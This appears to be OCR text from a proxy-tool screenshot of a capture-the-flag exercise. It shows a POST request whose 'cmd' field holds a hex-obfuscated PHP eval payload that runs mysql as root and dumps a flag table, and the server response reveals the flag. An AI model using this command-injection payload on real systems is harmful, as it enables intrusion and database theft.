 请求
美化 Raw Hex U2C U2C
\n
1 POST / HTTP/1.1
2 Host: eci-2zefyex2iw4plhk0dmcc.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.6312.58 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 210
12
13 cmd=
php+-r+eval(hex2bin(substr(_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d
652027757365205048505f434d533b73686f77207461626c65733b73656c656374202a2066726f6d20463161
675f5365335265373b27603b,1)));
响应
美化 Raw Hex 页面渲染 MarkInfo U2C U2C
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 May 2024 04:17:48 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 X-Powered-By: PHP/7.3.33
6 Vary: Accept-Encoding
7 Content-Length: 2619
8
9
10 Warning: Use of undefined constant
_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d5
33b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f5365335265373b27603b -
assumed
'_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d
533b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f5365335265373b27603b'
(this will throw an Error in a future version of PHP) in Command line code on line 1
11 Tables_in_PHP_CMS
12 F1ag_Se3Re7
13 id flag66_2024
14 1 flag{166b31b3-31b3-430e-8589-ba99b6130fb5}
15 <code><span style="color: #000000">
16 <span style="color: #0000BB">&lt;?php<br />ini_set</span><span style="color: #007700">(
</span><span style="color: #DD0000">'open_basedir'</span><span style="color: #007700">
,&nbsp;</span><span style="color: #DD0000">'/var/www/html/'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">error_reporting</span><span style="
color: #007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700
">);<br /><br />if(isset(</span><span style="color: #0000BB">$_POST</span><span style="